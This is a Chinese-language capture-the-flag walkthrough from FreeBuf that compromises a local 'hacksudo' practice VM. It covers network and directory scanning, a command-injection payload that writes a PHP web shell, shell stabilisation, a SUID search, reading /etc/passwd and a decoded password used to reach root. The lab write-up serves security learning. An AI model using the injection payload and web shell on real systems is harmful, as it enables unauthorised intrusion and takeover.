本文由

创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

本文由

创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

前言:

本次文章只用于技术讨论,学习,切勿用于非法用途,用于非法用途与本人无关!

所有环境均为在线下载的靶场,且在本机进行学习。

一、信息收集



netdiscover -r 192.168.56.0/24

nmap -sV -Pn -sC 192.168.56.135



访问站点,没啥头绪,进行目录扫描先。



gobuster dir -u http://192.168.56.135 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x txt,html,php,cgi

突破口在这个文件。





最开始以为是个注入,但是没有注入成功,在抓包查看的时候猜测应该有个命令注入(那个接收参数的是ip),http://192.168.56.135/generator.php。

二、反弹shell

写入shell,然后反弹shell(本想直接反弹的但是没有成功,url编码过了也没成功)。

asd&&echo '<?=system($_GET[1]);?>'>a.php。

三、权限提升

稳定的交互shell:

python3 -c "import pty;pty.spawn('/bin/bash');"

查找有权限的suid文件,但是都无法利用,可以利用的提示没有权限。

find / -perm -u=s -type f 2>/dev/null

cat /etc/passwd有个hacksudo的用户。

![]()

home目录下的文件肯定是没有权限访问的,在翻找文件的时候发现,在/var/www目录下有个hacksudo的文件。

![]()

这里懵逼了一下,网上看了一下wp,发现是凯撒密码,并且偏移量是13。

即:

hfreanzr:unpxfhqb username:hacksudo



password:63c9142792d571d0f7c28eb30626d6f38792a2e7679b76d784231676d62447fb80af8953745f709c6622dda2cb4d754c262d0d31b3030a08f7b524079a6b336b

将密码解密即可拿到hacksudo的密码



这时候再去/home/hacksudo目录下,读取user.txt。

对其进行解密。



成功登录root用户。

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)